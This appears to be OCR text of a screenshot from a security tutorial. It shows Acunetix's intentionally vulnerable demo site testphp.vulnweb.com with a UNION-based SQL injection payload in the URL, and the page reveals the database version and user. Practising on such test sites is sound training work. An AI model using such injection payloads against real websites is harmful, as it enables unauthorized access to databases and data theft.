 Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,version(),current_user()
Programming In Ja... PHP Study II | Proga... Online Courses - A... MEGA PentestersAcadmy Login | Student Prof...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
artist: 8.0.22-0ubuntu0.20.04.2
acuart@localhost
view pictures of the artist
comment on this artist